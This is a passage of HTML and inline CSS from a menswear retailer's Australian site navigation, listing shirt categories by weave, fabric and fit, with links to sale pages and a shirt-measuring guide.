       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3557172050 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3557172050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3557172050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3557172050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/poplin/"
       class="navigationLink-3557172050 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5286642436 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5286642436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5286642436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5286642436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/oxford/"
       class="navigationLink-5286642436 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3783250914 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3783250914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3783250914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3783250914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/"
       class="navigationLink-3783250914 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2432292551 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2432292551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2432292551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2432292551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/flannel-shirts/"
       class="navigationLink-2432292551 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4797431855 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4797431855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4797431855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4797431855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-4797431855 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3718345432 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3718345432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3718345432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3718345432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stretch-shirts/"
       class="navigationLink-3718345432 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8421959554 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8421959554 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8421959554 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8421959554 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/egyptian-cotton/"
       class="navigationLink-8421959554 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2336662814 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2336662814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2336662814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2336662814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-2336662814 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5457670307 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5457670307 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5457670307 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5457670307 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5457670307) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5457670307 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4147987511 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4147987511 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4147987511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4147987511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-4147987511 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5525217561 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5525217561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5525217561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5525217561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-5525217561 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7256960151 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7256960151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7256960151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7256960151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-7256960151 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2928514785 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2928514785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2928514785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2928514785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-2928514785 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4639006906 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4639006906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4639006906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4639006906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-4639006906 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3348345491 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3348345491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3348345491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3348345491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-3348345491 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5509078915 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5509078915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5509078915 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5509078915 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-5509078915 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5662286930 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5662286930 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5662286930 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5662286930 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-5662286930 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7157930658 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7157930658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7157930658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7157930658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-7157930658 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-8352591817 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8352591817, .column2-8352591817 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8352591817 {
        box-shadow: none;
        
    }
    
    .column2-8352591817 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8352591817 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8352591817 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8352591817 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8352591817 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8352591817 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8352591817 {
            box-shadow: none;
            
        }
        
        .column2-8352591817 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8352591817 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8352591817 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8352591817 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8352591817 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8352591817 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8352591817 {
            box-shadow: none;
            
        }
        
        .column2-8352591817 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8352591817 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8352591817 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8352591817 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8352591817 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8352591817 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8352591817 {
            box-shadow: none;
            
        }
        
        .column2-8352591817 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8352591817 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8352591817 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8352591817 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8352591817 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8352591817 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8352591817 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6040836102 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6040836102, .column2-6040836102 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6040836102 {
        box-shadow: none;
        
    }
    
    .column2-6040836102 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6040836102 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6040836102 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6040836102 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6040836102 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6040836102 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6040836102 {
            box-shadow: none;
            
        }
        
        .column2-6040836102 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6040836102 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6040836102 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6040836102 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6040836102 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6040836102 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6040836102 {
            box-shadow: none;
            
        }
        
        .column2-6040836102 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6040836102 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6040836102 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6040836102 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6040836102 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6040836102 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6040836102 {
            box-shadow: none;
            
        }
        
        .column2-6040836102 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6040836102 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6040836102 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6040836102 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6040836102 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6040836102 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6040836102 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1752770418--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1752770418--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1752770418 .js-read-more,
    .promo-tile-1752770418 .js-read-less {
        font-size: null;
    }

    .promo-tile-1752770418--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1752770418:hover .promo-tile-1752770418-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1752770418 .promo-tile-1752770418-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1752770418-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1752770418 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1752770418--minititle {
        min-height: auto;
    }

    .promo-tile-1752770418--title {
        min-height: auto;
    }

    .promo-tile-1752770418--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1752770418--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1752770418--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1752770418--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1752770418--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1752770418-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1752770418--minititle {
            min-height: auto;
        }

        .promo-tile-1752770418--title {
            min-height: auto;
        }

        .promo-tile-1752770418--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1752770418--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1752770418--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1752770418--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1752770418-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

